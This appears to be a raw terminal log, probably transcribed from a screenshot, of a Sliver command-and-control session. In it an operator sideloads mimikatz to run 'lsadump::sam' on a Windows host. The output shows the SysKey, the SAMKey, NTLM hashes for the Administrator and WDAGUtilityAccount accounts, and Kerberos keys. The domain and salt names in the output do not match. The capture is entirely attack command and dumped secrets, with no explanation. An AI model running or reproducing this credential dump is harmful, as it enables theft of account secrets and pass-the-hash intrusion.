 sliver (BROKEN_POLO) > sideload /opt/Binarys/mimikatz.exe '"lsadump::sam"' "exit"
[*] Output:
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::sam
Domain : CONTROL
SysKey : 7a4c9fe7184659ed5d038c3cb1b80445
Local SID : S-1-5-21-3271572904-80546332-2170161114
SAMKey : 72d9880fd233f0d232da0d29aae5c40e
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: c2b0900f281741100a59fd04e3d72ef0
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: fccc6d31ceb29ca0de8f45a0a96de4e7
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 6e0b1f3e85aefe361a9e516014eca4b1
* Primary:Kerberos-Newer-Keys *
Default Salt : FIDELITY.FIDELITY.NETWDAGUtilityAccount
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 402634e1af3de0b0a5a0dd53540939071ba4c3a768840e6eea3404f0e4c56da2
aes128_hmac       (4096) : 92adf280a2d1063e263940fcd143972f
des_cbc_md5       (4096) : dfab2a92675d3d98
* Packages *
NTLM-Strong-NTOWF